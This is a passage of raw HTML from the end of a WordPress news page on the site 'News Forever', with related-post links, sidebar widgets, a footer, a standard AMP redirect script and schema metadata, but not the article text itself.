                            <a href="/brother-of-shehnaaz-gill-mourns-death-of-sidharth-shukla-says-he-will-not-say-goodbye/" rel="bookmark" class="td-image-wrap" title="Brother Of Shehnaaz Gill Mourns Death Of Sidharth Shukla, Says He Will Not Say Goodbye."><img class="entry-thumb" src="[data-uri]" alt="Actor Shehnaaz Gill's brother Shehbaz Badesha, who was seen accompanying his devastated sister at Mumbai's Oshiwara" title="Brother Of Shehnaaz Gill Mourns Death Of Sidharth Shukla, Says He Will Not Say Goodbye." data-type="image_tag" data-img-url="https://n4enews.in/wp-content/uploads/2021/09/2491-Sidhartha-Shukla-218x150.jpg" width="218" height="150"></a>
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/brother-of-shehnaaz-gill-mourns-death-of-sidharth-shukla-says-he-will-not-say-goodbye/" rel="bookmark" title="Brother Of Shehnaaz Gill Mourns Death Of Sidharth Shukla, Says He Will Not Say Goodbye.">Brother Of Shehnaaz Gill Mourns Death Of Sidharth Shukla, Says He Will Not Say Goodbye.</a></h3>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-related-row">
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <img class="entry-thumb" src="[data-uri]" alt="“I am still floating on air…,” says Manju Pillai with fun. Ever since her new launch #Home dropped on OTT, the actor has been flooded" title="Manju Pillai, Leading Lady Of #home: ‘This Appreciation Is New To Me’" data-type="image_tag" data-img-url="https://n4enews.in/wp-content/uploads/2021/08/2441-This-Appreciation-218x150.jpg" width="218" height="150">
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title">Manju Pillai, Leading Lady Of #home: ‘This Appreciation Is New To Me’</h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/reviews-of-kasada-tabara-broken-hyperlinks/" rel="bookmark" class="td-image-wrap" title="Reviews Of Kasada Tabara: Broken Hyperlinks"><img class="entry-thumb" src="[data-uri]" alt="Chimbudeven’s Kasada Tabara begins with a few definitions. One: the vantage level, a place from which one thing is seen (a change" title="Reviews Of Kasada Tabara: Broken Hyperlinks" data-type="image_tag" data-img-url="https://n4enews.in/wp-content/uploads/2021/08/2454-Kasada-Tabara-218x150.jpg" width="218" height="150"></a>
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/reviews-of-kasada-tabara-broken-hyperlinks/" rel="bookmark" title="Reviews Of Kasada Tabara: Broken Hyperlinks">Reviews Of Kasada Tabara: Broken Hyperlinks</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/succumbing-to-mainstream-masala-in-sridevi-soda-center/" rel="bookmark" class="td-image-wrap" title="Succumbing To Mainstream Masala In ‘sridevi Soda Center’"><img class="entry-thumb" src="[data-uri]" alt="Director Karuna Kumar’s Palasa 1978 (2020) was in a uncooked, rustic area and explored caste politics with characters that weren’t sometimes" title="Succumbing To Mainstream Masala In ‘sridevi Soda Center’" data-type="image_tag" data-img-url="https://n4enews.in/wp-content/uploads/2021/08/2439-Sridevi-218x150.jpg" width="218" height="150"></a>
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/succumbing-to-mainstream-masala-in-sridevi-soda-center/" rel="bookmark" title="Succumbing To Mainstream Masala In ‘sridevi Soda Center’">Succumbing To Mainstream Masala In ‘sridevi Soda Center’</a></h3>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-related-row">
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <img class="entry-thumb" src="[data-uri]" alt="museum of art and photography,portrait photography,world photography day,wedding photography,still life photography,newborn photography,product photography,landscape photography,macro photography,street photography,nature photography,famous photographers,aerial photography" title="Massive Photography Collection At Aditya Arya’s Museum" data-type="image_tag" data-img-url="https://n4enews.in/wp-content/uploads/2021/08/2437-Aditya-Arya-218x150.jpg" width="218" height="150">
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title">Massive Photography Collection At Aditya Arya’s Museum</h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/the-chair-review-sandra-ohs-powerful-portrayal-of-academias-trials-and-tribulations/" rel="bookmark" class="td-image-wrap" title="‘The Chair’ Review: Sandra Oh’s Powerful Portrayal Of Academia’s Trials And Tribulations"><img class="entry-thumb" src="[data-uri]" alt="Academia Twitter has been abuzz ever since Netflix dropped its newest providing The Chair. In the run as much as the drama-comedy" title="‘The Chair’ Review: Sandra Oh’s Powerful Portrayal Of Academia’s Trials And Tribulations" data-type="image_tag" data-img-url="https://n4enews.in/wp-content/uploads/2021/08/2434-The-Chair-218x150.jpg" width="218" height="150"></a>
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/the-chair-review-sandra-ohs-powerful-portrayal-of-academias-trials-and-tribulations/" rel="bookmark" title="‘The Chair’ Review: Sandra Oh’s Powerful Portrayal Of Academia’s Trials And Tribulations">‘The Chair’ Review: Sandra Oh’s Powerful Portrayal Of Academia’s Trials And Tribulations</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <img class="entry-thumb" src="[data-uri]" alt="Mention Shreya Dhanwanthary and her work in The Family Man and Scam 1992 sequence are of speedy recall. She debuted in Hindi cinema" title="The Telugu Film Is My Dream Shreya Dhanwanthary:" data-type="image_tag" data-img-url="https://n4enews.in/wp-content/uploads/2021/08/2423-Shreya-218x150.jpg" width="218" height="150">
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title">The Telugu Film Is My Dream Shreya Dhanwanthary:</h3>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="td-next-prev-wrap">
                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                </div>
              </div>
              <div class="comments" id="comments">
                <div id="respond" class="comment-respond">
                  <h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/there-is-nothing-like-the-warmth-of-a-good-book/#respond" style="display:none;">Cancel reply</a></small>
</h3>
                  <form action="https://n4enews.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                    <div class="clearfix"></div>
                    <div class="comment-form-input-wrap td-form-comment">
                      <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                      <div class="td-warning-comment">
                        Please enter your comment!
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-author">
                      <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30" aria-required="true">
                      <div class="td-warning-author">
                        Please enter your name here
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-email">
                      <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30" aria-required="true">
                      <div class="td-warning-email-error">
                        You have entered an incorrect email address!
                      </div>
                      <div class="td-warning-email">
                        Please enter your email address here
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-url">
                      <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30">
                    </div>
                    <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                    <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type="hidden" name="comment_post_ID" value="28313" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                  </form>
                </div>
              </div>
            </div>
          </div>
          <div class="td-pb-span4 td-main-sidebar" role="complementary">
            <div class="td-ss-main-sidebar">
              <aside id="search-3" class="td_block_template_1 widget search-3 widget_search">
                <h4 class="block-title"><span>Search Bar</span></h4>
                <form method="get" class="td-search-form-widget" action="https://n4enews.in/">
                  <div role="search">
                    <input class="td-widget-search-input" type="text" value="" name="s" id="s"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search">
                  </div>
                </form>
              </aside>
              <aside id="custom_html-6" class="widget_text td_block_template_1 widget custom_html-6 widget_custom_html">
                <div class="textwidget custom-html-widget"></div>
              </aside>
              <aside id="custom_html-4" class="widget_text td_block_template_1 widget custom_html-4 widget_custom_html">
                <div class="textwidget custom-html-widget"></div>
              </aside>
              <aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
                <h4 class="block-title"><span>Recent Posts</span></h4>
                <ul>
                  <li>
                    <a href="/there-is-nothing-like-the-warmth-of-a-good-book/" aria-current="page">There Is Nothing Like The Warmth Of A Good Book</a>
                  </li>
                  <li>
                    <a href="/whatever-name-you-call-god-he-is-god/">Whatever Name You Call God, He Is God</a>
                  </li>
                  <li>
                    Crypto Market Continues To Rise As Bitcoin Regains $50,000
                  </li>
                  <li>
                    Umesh Yadav Deals England Early Blows On Day Two As India Rally’, Live Cricket Updates From India Vs England.
                  </li>
                  <li>
                    <a href="/the-money-heist-star-on-berlin-he-knows-no-boundaries-or-rules/">The ‘Money Heist’ Star On Berlin: ‘He Knows No Boundaries Or Rules’</a>
                  </li>
                </ul>
              </aside>
              <aside id="custom_html-5" class="widget_text td_block_template_1 widget custom_html-5 widget_custom_html">
                <div class="textwidget custom-html-widget"></div>
              </aside>
              <aside id="archives-3" class="td_block_template_1 widget archives-3 widget_archive">
                <h4 class="block-title"><span>Archives</span></h4>
                <ul>
                  <li>
                    <a href="/2021/09/">September 2021</a>
                  </li>
                  <li>
                    <a href="/2021/08/">August 2021</a>
                  </li>
                  <li>
                    <a href="/2021/07/">July 2021</a>
                  </li>
                  <li>
                    <a href="/2021/02/">February 2021</a>
                  </li>
                  <li>
                    <a href="/2021/01/">January 2021</a>
                  </li>
                  <li>
                    <a href="/2020/10/">October 2020</a>
                  </li>
                  <li>
                    <a href="/2020/09/">September 2020</a>
                  </li>
                  <li>
                    <a href="/2020/08/">August 2020</a>
                  </li>
                  <li>
                    <a href="/2020/07/">July 2020</a>
                  </li>
                  <li>
                    <a href="/2020/06/">June 2020</a>
                  </li>
                  <li>
                    <a href="/2020/05/">May 2020</a>
                  </li>
                  <li>
                    <a href="/2020/04/">April 2020</a>
                  </li>
                </ul>
              </aside>
              <aside id="custom_html-7" class="widget_text td_block_template_1 widget custom_html-7 widget_custom_html">
                <div class="textwidget custom-html-widget">
                  <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-4021678049012438" data-ad-slot="2785792003" data-ad-format="auto" data-full-width-responsive="true"></ins>
                </div>
              </aside>
              <div class="td_block_wrap td_block_weather td_block_widget tdi_7 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_7">
                <div class="td-block-title-wrap"></div>
                <div id="tdi_7" class="td-weather-wrap td_block_inner td-column-1">
                  <div class="td-weather-header">
                    <div class="td-weather-city">
                      New Delhi
                    </div>
                    <div class="td-weather-condition">
                      mist
                    </div>
<i class="td-location-icon td-icons-location" data-block-uid="tdi_7"></i>
                  </div>
                  <div class="td-weather-set-location">
                    <form class="td-manual-location-form" action="#" data-block-uid="tdi_7">
                      <input id="tdi_7" class="td-location-set-input" type="text" name="location" value=""> <label>enter location</label>
                    </form>
                  </div>
                  <div class="td-weather-temperature">
                    <div class="td-weather-temp-wrap">
                      <div class="td-weather-animated-icon">
                        <span class="td_animation_sprite-27-100-80-0-0-1 mist-n td-w-today-icon" data-td-block-uid="tdi_7"></span>
                      </div>
                      <div class="td-weather-now" data-block-uid="tdi_7">
                        <span class="td-big-degrees">28.1</span> <span class="td-circle">°</span> <span class="td-weather-unit">C</span>
                      </div>
                      <div class="td-weather-lo-hi">
                        <div class="td-weather-degrees-wrap">
                          <i class="td-up-icon td-icons-arrows-up"></i> <span class="td-small-degrees td-w-high-temp">31.9</span> <span class="td-circle">°</span>
                        </div>
                        <div class="td-weather-degrees-wrap">
                          <i class="td-down-icon td-icons-arrows-down"></i> <span class="td-small-degrees td-w-low-temp">28.1</span> <span class="td-circle">°</span>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-weather-info-wrap">
                    <div class="td-weather-information">
                      <div class="td-weather-section-1">
                        <i class="td-icons-drop"></i> <span class="td-weather-parameter td-w-today-humidity">100 %</span>
                      </div>
                      <div class="td-weather-section-2">
                        <i class="td-icons-wind"></i> <span class="td-weather-parameter td-w-today-wind-speed">1.5kmh</span>
                      </div>
                      <div class="td-weather-section-3">
                        <i class="td-icons-cloud"></i> <span class="td-weather-parameter td-w-today-clouds">75 %</span>
                      </div>
                    </div>
                    <div class="td-weather-week">
                      <div class="td-weather-days">
                        <div class="td-day-0">
                          Tue
                        </div>
                        <div class="td-day-degrees">
                          <span class="td-degrees-0">30</span> <span class="td-circle">°</span>
                        </div>
                      </div>
                      <div class="td-weather-days">
                        <div class="td-day-1">
                          Wed
                        </div>
                        <div class="td-day-degrees">
                          <span class="td-degrees-1">34</span> <span class="td-circle">°</span>
                        </div>
                      </div>
                      <div class="td-weather-days">
                        <div class="td-day-2">
                          Thu
                        </div>
                        <div class="td-day-degrees">
                          <span class="td-degrees-2">34</span> <span class="td-circle">°</span>
                        </div>
                      </div>
                      <div class="td-weather-days">
                        <div class="td-day-3">
                          Fri
                        </div>
                        <div class="td-day-degrees">
                          <span class="td-degrees-3">33</span> <span class="td-circle">°</span>
                        </div>
                      </div>
                      <div class="td-weather-days">
                        <div class="td-day-4">
                          Sat
                        </div>
                        <div class="td-day-degrees">
                          <span class="td-degrees-4">29</span> <span class="td-circle">°</span>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <aside id="custom_html-10" class="widget_text td_block_template_1 widget custom_html-10 widget_custom_html">
                <div class="textwidget custom-html-widget"></div>
              </aside>
            </div>
          </div>
        </div>
      </div>
    </article>
    <div class="tdc-footer-wrap">
      <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 td_stretch_content">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span12"></div>
          </div>
          <div class="td-pb-row">
            <div class="td-pb-span4">
              <div class="td-footer-info">
                <div class="footer-logo-wrap">
                  <a href="/"><img src="/wp-content/uploads/2021/08/N4E-120-x-90.jpg" alt="" title="" width="120" height="90"></a>
                </div>
                <div class="footer-text-wrap"></div>
                <div class="footer-social-wrap td-social-style-2">
                  <span class="td-social-icon-wrap"><a target="_blank" href="https://www.facebook.com/groups/n4enews.in" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://www.instagram.com/newsforeverwebelieveintruth/" title="Instagram"><i class="td-icon-font td-icon-instagram"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://www.linkedin.com/in/news-forever-562553203/" title="Linkedin"><i class="td-icon-font td-icon-linkedin"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://in.pinterest.com/newsforeverph/_saved/" title="Pinterest"><i class="td-icon-font td-icon-pinterest"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://twitter.com/NewsForever2020" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span>
                </div>
              </div>
            </div>
            <div class="td-pb-span4">
              <div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding" data-td-block-uid="tdi_9">
                <div class="td-block-title-wrap">
                  <h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4>
                </div>
                <div id="tdi_9" class="td_block_inner">
                  <div class="td-block-span12">
                    <div class="td_module_6 td_module_wrap td-animation-stack">
                      <div class="td-module-thumb">
                        <a href="/disney-hotstar-has-been-launch-to-new-series/" rel="bookmark" class="td-image-wrap" title="Disney+ Hotstar Has Been Launch To New Series"><img class="entry-thumb" src="[data-uri]" alt="Disney+ Hotstar Has Been Launch To New Series" title="Disney+ Hotstar Has Been Launch To New Series" data-type="image_tag" data-img-url="https://n4enews.in/wp-content/uploads/2021/02/Disney-Hotstar-Has-Been-Launch-To-New-Series.jpg" width="100" height="57"></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/disney-hotstar-has-been-launch-to-new-series/" rel="bookmark" title="Disney+ Hotstar Has Been Launch To New Series">Disney+ Hotstar Has Been Launch To New Series</a></h3>
                        <div class="td-module-meta-info">
                          <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-12T20:43:00+05:30">February 12, 2021</time></span>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_6 td_module_wrap td-animation-stack">
                      <div class="td-module-thumb">
                        <a href="/earthquake-tremors-in-delhi-again-and-felt-for-several-seconds/" rel="bookmark" class="td-image-wrap" title="Earthquake Tremors In Delhi Again And Felt For Several Seconds"><img class="entry-thumb" src="[data-uri]" alt="Earthquake Tremors In Delhi Again And Felt For Several Seconds" title="Earthquake Tremors In Delhi Again And Felt For Several Seconds" data-type="image_tag" data-img-url="https://n4enews.in/wp-content/uploads/2021/02/Earthquake-Tremors-In-Delhi-Again-And-Felt-For-Several-Seconds.jpg" width="100" height="57"></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/earthquake-tremors-in-delhi-again-and-felt-for-several-seconds/" rel="bookmark" title="Earthquake Tremors In Delhi Again And Felt For Several Seconds">Earthquake Tremors In Delhi Again And Felt For Several Seconds</a></h3>
                        <div class="td-module-meta-info">
                          <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-13T02:20:00+05:30">February 12, 2021</time></span>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_6 td_module_wrap td-animation-stack">
                      <div class="td-module-thumb">
                        <a href="/twitter-launched-desi-twitter-koo-app-know-here-how-it-is-used-and-benefit/" rel="bookmark" class="td-image-wrap" title="Twitter Launched Desi Twitter Koo App, Know Here How It Is Used And Benefit"><img class="entry-thumb" src="[data-uri]" alt="Twitter Launched Desi Twitter Koo App, Know Here How It Is Used And Benefit" title="Twitter Launched Desi Twitter Koo App, Know Here How It Is Used And Benefit" data-type="image_tag" data-img-url="https://n4enews.in/wp-content/uploads/2021/02/Twitter-Launched-Desi-Twitter-Koo-App-Know-Here-How-It-Is-Used-And-Benefit.jpg" width="100" height="57"></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/twitter-launched-desi-twitter-koo-app-know-here-how-it-is-used-and-benefit/" rel="bookmark" title="Twitter Launched Desi Twitter Koo App, Know Here How It Is Used And Benefit">Twitter Launched Desi Twitter Koo App, Know Here How It Is...</a></h3>
                        <div class="td-module-meta-info">
                          <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-14T16:28:00+05:30">February 14, 2021</time></span>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="td-pb-span4">
              <div class="td_block_wrap td_block_popular_categories tdi_10 widget widget_categories td-pb-border-top td_block_template_1" data-td-block-uid="tdi_10">
                <div class="td-block-title-wrap">
                  <h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4>
                </div>
                <ul class="td-pb-padding-side">
                  <li>
                    <a href="/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">217</span></a>
                  </li>
                  <li>
                    <a href="/category/politics/"><span class="td-cat-name">Politics</span><span class="td-cat-no">215</span></a>
                  </li>
                  <li>
                    <a href="/category/corona-virus-updates/"><span class="td-cat-name">Corona Virus Updates</span><span class="td-cat-no">138</span></a>
                  </li>
                  <li>
                    <a href="/category/trending/"><span class="td-cat-name">Trending</span><span class="td-cat-no">137</span></a>
                  </li>
                  <li>
                    <a href="/category/economy/"><span class="td-cat-name">Economy</span><span class="td-cat-no">129</span></a>
                  </li>
                  <li>
                    <a href="/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">126</span></a>
                  </li>
                  <li>
                    <a href="/category/usa/"><span class="td-cat-name">USA</span><span class="td-cat-no">125</span></a>
                  </li>
                  <li>
                    <a href="/category/race/"><span class="td-cat-name">Races</span><span class="td-cat-no">103</span></a>
                  </li>
                  <li>
                    <a href="/category/health/"><span class="td-cat-name">Health</span><span class="td-cat-no">100</span></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-sub-footer-container td-container-wrap td_stretch_content">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
              <div class="menu-all-pages-container">
                <ul id="menu-all-pages-1" class="td-subfooter-menu">
                  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3241">
                    <a href="/disclaimer/">Disclaimer</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3242">
                    <a href="/terms-and-conditions/">Terms And Conditions</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3243">
                    <a href="/privacy-policy/">Privacy Policy</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3244">
                    <a href="/who-we-are/">Who We Are</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24169">
                    <a href="/n4e-news-rss-feeds/"><i class="fa-solid fa-square-rss"></i> N4E News Rss Feeds</a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="td-pb-span td-sub-footer-copy">
              © News Forever 2022
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
<noscript>
  <div id="mdp-deblocker-js-disabled">
    <div></div>
  </div>
</noscript>
  <div class="td-more-articles-box">
    <i class="td-icon-close td-close-more-articles-box"></i> <span class="td-more-articles-box-title">MORE STORIES</span>
    <div class="td-content-more-articles-box">
      <div class="td_module_6 td_module_wrap td-animation-stack">
        <div class="td-module-thumb">
          <img class="entry-thumb" src="[data-uri]" alt="Parents’ Day is widely known within the United States on the fourth Sunday of July i.e. right now July 25." title="Images, Wishes, Statuses, And Quotes For Parents’ Day 2021" data-type="image_tag" data-img-url="https://n4enews.in/wp-content/uploads/2021/07/673-Parents-Day-100x70.jpg" width="100" height="70">
        </div>
        <div class="item-details">
          <h3 class="entry-title td-module-title">Images, Wishes, Statuses, And Quotes For Parents’ Day 2021</h3>
          <div class="td-module-meta-info">
            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-26T05:52:44+05:30">July 26, 2021</time></span>
          </div>
        </div>
      </div>
      <div class="td_module_6 td_module_wrap td-animation-stack">
        <div class="td-module-thumb">
          <img class="entry-thumb" src="[data-uri]" alt="A stability board is a plank that rests on a hub or is positioned on a cylindrical curler to present it extra motion and instability." title="Improve Your Stability By Using A Balance Board" data-type="image_tag" data-img-url="https://n4enews.in/wp-content/uploads/2020/08/1328-How-to-use-the-balance-board-to-improve-stability-100x70.jpg" width="100" height="70">
        </div>
        <div class="item-details">
          <h3 class="entry-title td-module-title">Improve Your Stability By Using A Balance Board</h3>
          <div class="td-module-meta-info">
            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-07T12:03:59+05:30">August 7, 2021</time></span>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div id="amp-mobile-version-switcher" hidden="">
    Go to mobile version
  </div>
  <script data-jetpack-boost="ignore" type="text/javascript" src="/wp-content/plugins/jetpack/_inc/build/postmessage.min.js" id="postmessage-js"></script> 
  <script data-jetpack-boost="ignore" type="text/javascript" src="/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script> <iframe src="https://widgets.wp.com/likes/master.html?ver=202136#ver=202136" scrolling="no" id="likes-master" name="likes-master" style="display:none;"></iframe>
  <div id="likes-other-gravatars">
    <div class="likes-text">
      <span>%d</span> bloggers like this:
    </div>
    <ul class="wpl-avatars sd-like-gravatars"></ul>
  </div>
  <script type="text/javascript">
  !function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t,n){(function(e){!function({ampUrl:t,isCustomizePreview:n,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:s,regexRegex:u}){if("undefined"==typeof sessionStorage)return;const c=new RegExp(u);if(!s.some(e=>{const t=e.match(c);return!(!t||!new RegExp(t[1],t[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)}))return;e.addEventListener("DOMContentLoaded",()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const t=e.querySelector("a[href]");t&&t.addEventListener("click",()=>{sessionStorage.removeItem(a)})});const f=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||n||f)return;const d=new URL(location.href),l=new URL(t);l.hash=d.hash,d.searchParams.has(o)&&i===d.searchParams.get(o)?sessionStorage.setItem(a,"1"):l.href!==d.href&&(window.stop(),location.replace(l.href))}({"ampUrl":"https:\/\/n4enews.in\/there-is-nothing-like-the-warmth-of-a-good-book\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}).call(this,n(1))},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n}]);
  </script> 
  <script type="application/ld+json" class="yoast-schema-graph">

  {"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://n4enews.in/#organization","name":"News Forever","url":"https://n4enews.in/","sameAs":["https://www.instagram.com/newsforeverwebelieveintruth/","https://www.linkedin.com/in/news-forever-562553203/","https://twitter.com/NewsForever2020"],"logo":{"@type":"ImageObject","@id":"https://n4enews.in/#logo","inLanguage":"en-US","url":"https://i2.wp.com/n4enews.in/wp-content/uploads/2021/06/Background-removebg-preview.png?fit=810%2C308&ssl=1","contentUrl":"https://i2.wp.com/n4enews.in/wp-content/uploads/2021/06/Background-removebg-preview.png?fit=810%2C308&ssl=1","width":810,"height":308,"caption":"News Forever"},"image":{"@id":"https://n4enews.in/#logo"}},{"@type":"WebSite","@id":"https://n4enews.in/#website","url":"https://n4enews.in/","name":"News Forever","description":"We Believe In Truth","publisher":{"@id":"https://n4enews.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://n4enews.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://n4enews.in/there-is-nothing-like-the-warmth-of-a-good-book/#primaryimage","inLanguage":"en-US","url":"https://n4enews.in/wp-content/uploads/2021/09/2538-The-Warmth.jpg","contentUrl":"https://n4enews.in/wp-content/uploads/2021/09/2538-The-Warmth.jpg","width":1280,"height":720,"caption":"For bibliophiles, there\u2019s no higher pleasure than being within the firm of people that will endlessly speak books \u2014 what was learn,"},{"@type":"WebPage","@id":"https://n4enews.in/there-is-nothing-like-the-warmth-of-a-good-book/#webpage","url":"https://n4enews.in/there-is-nothing-like-the-warmth-of-a-good-book/","name":"There Is Nothing Like The Warmth Of A Good Book - News Forever","isPartOf":{"@id":"https://n4enews.in/#website"},"primaryImageOfPage":{"@id":"https://n4enews.in/there-is-nothing-like-the-warmth-of-a-good-book/#primaryimage"},"datePublished":"2021-09-07T18:39:30+00:00","dateModified":"2021-09-07T18:39:33+00:00","description":"For bibliophiles, there\u2019s no higher pleasure than being within the firm of people that will endlessly speak books \u2014 what was 